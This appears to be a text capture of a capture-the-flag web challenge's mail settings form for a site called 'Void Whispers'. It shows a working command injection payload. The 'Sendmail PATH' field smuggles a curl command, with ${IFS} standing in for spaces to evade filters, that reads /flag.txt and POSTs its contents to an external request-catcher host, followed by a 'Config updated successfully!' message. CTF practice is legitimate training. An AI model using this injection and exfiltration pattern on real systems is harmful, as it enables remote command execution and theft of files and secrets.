 🎃 VOID WHISPERS 🎃
From Name 📝
Ghostly Support
From Email 📧
support@void-whispers.htb
Sendmail PATH 📜
/usr/bin/curl;curl${IFS}-X${IFS}POST${IFS}heapbytes.requestcatcher.com/test${IFS}-d${IFS}"$(cat${IFS}/flag.txt)"
Mail Program 🛠️
sendmail
💀 Save 💀
Config updated successfully!